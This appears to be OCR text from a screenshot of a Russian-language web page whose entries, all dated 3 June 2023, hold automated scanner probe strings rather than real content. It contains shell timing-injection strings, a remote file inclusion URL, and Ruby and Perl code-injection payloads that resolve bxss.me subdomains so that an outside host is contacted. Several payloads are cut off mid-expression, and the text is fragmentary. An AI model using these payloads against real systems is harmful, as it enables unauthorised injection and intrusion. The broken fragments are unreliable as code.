
e\'&&sleep(27*1000)*ffkdry&&\'
03 Июня 2023
e
e
03 Июня 2023
bxss.me
e
e
03 Июня 2023
e
e\"&&sleep(27*1000)*uokifn&&\"
03 Июня 2023
e
e
03 Июня 2023
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafk
e
e
03 Июня 2023
'+'A'.concat(70-
3).concat(22*4).concat(100).concat(90).concat(113).concat(67)+
(require'socket'
Socket.gethostbyname('hitkg'+'dsvsgfyh13a28.bxss.me.')[3].to_s)+'
http://bxss.me/t/fit.txt?.jpg
03 Июня 2023
e
e
03 Июня 2023
e
e
03 Июня 2023
'.gethostbyname(lc('hitde'.'ifnevxyi61c4d.bxss.me.')).'A'.chr(67).chr(h
e
e
03 Июня 2023